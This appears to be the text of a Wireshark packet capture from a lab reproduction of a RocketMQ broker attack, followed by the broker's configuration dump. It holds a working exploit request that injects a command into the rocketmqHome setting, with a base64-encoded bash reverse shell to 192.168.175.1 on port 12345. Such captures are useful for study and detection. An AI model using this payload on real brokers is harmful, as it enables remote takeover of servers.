 *VMware Network Adapter VMnet8
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
1 0.000000 192.168.175.1 192.168.175.137 TCP 66 45485 → 10911 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
2 0.000279 192.168.175.137 192.168.175.1 TCP 66 10911 → 45485 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 WS=128
3 0.000320 192.168.175.1 192.168.175.137 TCP 54 45485 → 10911 [ACK] Seq=1 Ack=1 Win=1051136 Len=0
4 0.038888 192.168.175.1 192.168.175.137 TCP 293 45485 → 10911 [PSH, ACK] Seq=1 Ack=1 Win=1051136 Len=239
5 0.039131 192.168.175.137 192.168.175.1 TCP 60 10911 → 45485 [ACK] Seq=1 Ack=240 Win=64128 Len=0
6 0.040923 192.168.175.137 192.168.175.1 TCP 157 109
7 0.064361 192.168.175.1 192.168.175.137 TCP 158 454
8 0.065601 192.168.175.137 192.168.175.1 TCP 1514 109
9 0.065632 192.168.175.137 192.168.175.1 TCP 1514 109
10 0.065645 192.168.175.1 192.168.175.137 TCP 54 454
11 0.065653 192.168.175.137 192.168.175.1 TCP 1514 109
12 0.065663 192.168.175.137 192.168.175.1 TCP 1514 109
13 0.065672 192.168.175.1 192.168.175.137 TCP 54 454
14 0.065678 192.168.175.137 192.168.175.1 TCP 1514 109
Frame 4: 293 bytes on wire (2344 bits), 293 bytes captured (2344 bits) on inter
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_0b:30:96 (00
Internet Protocol Version 4, Src: 192.168.175.1, Dst: 192.168.175.137
Transmission Control Protocol, Src Port: 45485, Dst Port: 10911, Seq: 1, Ack: 1
Data (239 bytes)
0000 00 0c 29 0b 30 96 00 50 56 c0 00 08 08 00 45 00 ··)·0··P V·····E·
0010 01 17 d8 3b 40 00 80 06 41 c9 c0 a8 af 01 c0 a8 ···;@··· A·······
0020 af 89 b1 ad 2a 9f 62 4d a4 59 40 92 63 c1 50 18 ····*·bM ·Y@·c·P·
0030 10 0a f9 be 00 00 00 00 00 eb 00 00 00 60 7b 22 ········ ·····`{"
0040 63 6f 64 65 22 3a 32 35 2c 22 66 6c 61 67 22 3a code":25 ,"flag":
0050 30 2c 22 6c 61 6e 67 75 61 67 65 22 3a 22 4a 41 0,"langu age":"JA
0060 56 41 22 2c 22 6f 70 61 71 75 65 22 3a 30 2c 22 VA","opa que":0,"
0070 73 65 72 69 61 6c 69 7a 65 54 79 70 65 43 75 72 serializ eTypeCur
0080 72 65 6e 74 52 50 43 22 3a 22 4a 53 4f 4e 22 2c rentRPC" :"JSON",
0090 22 76 65 72 73 69 6f 6e 22 3a 34 33 33 7d 66 69 "version ":433}fi
00a0 6c 74 65 72 53 65 72 76 65 72 4e 75 6d 73 3d 31 lterServ erNums=1
00b0 0a 72 6f 63 6b 65 74 6d 71 48 6f 6d 65 3d 2d 63 ·rocketm qHome=-c
00c0 20 24 40 7c 73 68 20 2e 20 65 63 68 6f 20 65 63 $@|sh . echo ec
00d0 68 6f 20 22 59 6d 46 7a 61 43 41 74 61 53 41 2b ho "YmFz aCAtaSA+
00e0 4a 69 41 76 5a 47 56 32 4c 33 52 6a 63 43 38 78 JiAvZGV2 L3RjcC8x
00f0 4f 54 49 75 4d 54 59 34 4c 6a 45 33 4e 53 34 78 OTIuMTY4 LjE3NS4x
0100 4c 7a 45 79 4d 7a 51 31 49 44 41 2b 4a 6a 45 3d LzEyMzQ1 IDA+JjE=
0110 22 7c 62 61 73 65 36 34 20 2d 64 7c 62 61 73 68 "|base64 -d|bash
0120 20 2d 69 3b 0a -i;·
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · VMware Network Adapter VMnet8
.......`{"code":25,"flag":0,"language":"JAVA","opaque":0,"serializeTypeCurrentRPC":"JSON","version":433}filterServerNums=1
rocketmqHome=-c $@|sh . echo echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3NS4xLzEyMzQ1IDA+JjE="|base64 -d|bash -i;
...c..._{"code":0,"flag":1,"language":"JAVA","opaque":0,"serializeTypeCurrentRPC":"JSON","version":433}...d...`{"code":
26,"flag":0,"language":"JAVA","opaque":3,"serializeTypeCurrentRPC":"JSON","version":433}..'.....{"code":0,"extFields":
{"version":"{\"counter\":9,\"stateVersion\":0,\"timestamp\":1688097651173}"},"flag":1,"language":"JAVA","opaque":
3,"serializeTypeCurrentRPC":"JSON","version":433}accessMessageInMemoryMaxRatio=40
accountStatsEnable=true
accountStatsPrintZeroValues=true
ackMessageThreadPoolNums=3
ackThreadPoolQueueCapacity=100000
aclEnable=false
adminBrokerThreadPoolNums=16
adminBrokerThreadPoolQueueCapacity=10000
allAckInSyncStateSet=false
asyncLearner=false
asyncSendEnable=true
autoCreateSubscriptionGroup=true
autoCreateTopicEnable=true
autoDeleteUnusedStats=false
autoMessageVersionOnTopicLen=true
batchDispatchRequestThreadPoolNums=16
bindAddress=0.0.0.0
bitMapLengthConsumeQueueExt=112
broadcastOffsetExpireMaxSecond=300
broadcastOffsetExpireSecond=120
brokerClusterName=DefaultCluster
brokerElectionPriority=2147483647
brokerFastFailureEnable=true
brokerHeartbeatInterval=1000
brokerIP1=192.168.175.137 #20.150
brokerIP2=172.22.0.4
brokerId=0
brokerName=broker-a
2 客户端 分组, 8 服务器 分组, 3 turn(s).
整个对话 (10kB) Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
wireshark_VMware Network Adapter VMnet8MSJW61.pcapng 分组: 31 · 已显示: 20 (64.5%) · 已丢弃: 0 (0.0%) 配置: Defa